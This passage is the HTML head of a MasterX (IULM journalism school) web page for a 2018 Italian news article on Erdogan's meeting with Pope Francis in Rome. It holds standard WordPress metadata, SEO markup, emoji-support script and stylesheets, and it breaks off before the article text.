

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/news/interni/erdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito/
body_size: 117830
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
				<meta property="og:title" content="Erdogan a Roma: incontro storico con Francesco. Proteste contro il leader turco: un ferito" />
			<meta property="og:description" content="<p>Giornata storica per i rapporti tra Vaticano e Turchia con la visita del presidente Tayyip Erdogan a Papa Francesco. Non accadeva da 59 anni che un capo di Stato di Ankara si incontrasse con un pontefice. In meno di 24 ore il leader turco ha incontrato anche il presidente della Repubblica Mattarella e il presidente&hellip;</p>
" />
						<meta property="og:image" content="https://masterx.iulm.it/wp-content/uploads/2018/02/Erdogan-e1517848965816-200x200.jpg" />
						<meta property="og:url" content="https://masterx.iulm.it/news/interni/erdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito/" />
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Erdogan a Roma: incontro storico con Francesco. Proteste contro il leader turco: un ferito - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/news/interni/erdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Erdogan a Roma: incontro storico con Francesco. Proteste contro il leader turco: un ferito - MasterX" />
	<meta property="og:description" content="Giornata storica per i rapporti tra Vaticano e Turchia con la visita del presidente Tayyip Erdogan a Papa Francesco. Non accadeva da 59 anni che un capo di Stato di Ankara si incontrasse con un pontefice. In meno di 24 ore il leader turco ha incontrato anche il presidente della Repubblica Mattarella e il presidente&hellip;" />
	<meta property="og:url" content="https://masterx.iulm.it/news/interni/erdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito/" />
	<meta property="og:site_name" content="MasterX" />
	<meta property="article:publisher" content="https://www.facebook.com/Masteringiornalismo/" />
	<meta property="article:published_time" content="2018-02-05T16:45:12+00:00" />
	<meta property="article:modified_time" content="2018-02-08T11:32:34+00:00" />
	<meta property="og:image" content="https://masterx.iulm.it/wp-content/uploads/2018/02/Erdogan-e1517848965816.jpg" />
	<meta property="og:image:width" content="593" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@masterx_iulm" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://masterx.iulm.it/news/interni/erdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito/#article","isPartOf":{"@id":"https://masterx.iulm.it/news/interni/erdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito/"},"author":[{"@id":"https://masterx.iulm.it/#/schema/person/6d6d40957e492bf83e8c41aabc0c2494"}],"headline":"Erdogan a Roma: incontro storico con Francesco. Proteste contro il leader turco: un ferito","datePublished":"2018-02-05T16:45:12+00:00","dateModified":"2018-02-08T11:32:34+00:00","mainEntityOfPage":{"@id":"https://masterx.iulm.it/news/interni/erdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito/"},"wordCount":277,"commentCount":0,"image":{"@id":"https://masterx.iulm.it/news/interni/erdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2018/02/Erdogan-e1517848965816.jpg","keywords":["erdogan","Mattarella","papa francescco","turchia"],"articleSection":["Interni","Today - Italia"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://masterx.iulm.it/news/interni/erdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito/#respond"]}]},{"@type":"WebPage","@id":"https://masterx.iulm.it/news/interni/erdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito/","url":"https://masterx.iulm.it/news/interni/erdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito/","name":"Erdogan a Roma: incontro storico con Francesco. Proteste contro il leader turco: un ferito - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/news/interni/erdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/news/interni/erdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2018/02/Erdogan-e1517848965816.jpg","datePublished":"2018-02-05T16:45:12+00:00","dateModified":"2018-02-08T11:32:34+00:00","author":{"@id":"https://masterx.iulm.it/#/schema/person/6d6d40957e492bf83e8c41aabc0c2494"},"breadcrumb":{"@id":"https://masterx.iulm.it/news/interni/erdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://masterx.iulm.it/news/interni/erdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/news/interni/erdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2018/02/Erdogan-e1517848965816.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2018/02/Erdogan-e1517848965816.jpg","width":593,"height":400,"caption":"Il presidente turco Erdogan a fianco di Papa Francesco."},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/news/interni/erdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Erdogan a Roma: incontro storico con Francesco. Proteste contro il leader turco: un ferito"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://masterx.iulm.it/#/schema/person/6d6d40957e492bf83e8c41aabc0c2494","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/#/schema/person/image/ca588a4eec840671fc15b9d961bb8f37","url":"https://secure.gravatar.com/avatar/2a69cc9fe03a60d297b46de5fa14e4853bd7c4030e3f62febe231a86a12c4a05?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2a69cc9fe03a60d297b46de5fa14e4853bd7c4030e3f62febe231a86a12c4a05?s=96&d=mm&r=g","caption":"Redazione"},"url":"https://masterx.iulm.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Erdogan a Roma: incontro storico con Francesco. Proteste contro il leader turco: un ferito Feed dei commenti" href="https://masterx.iulm.it/news/interni/erdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, 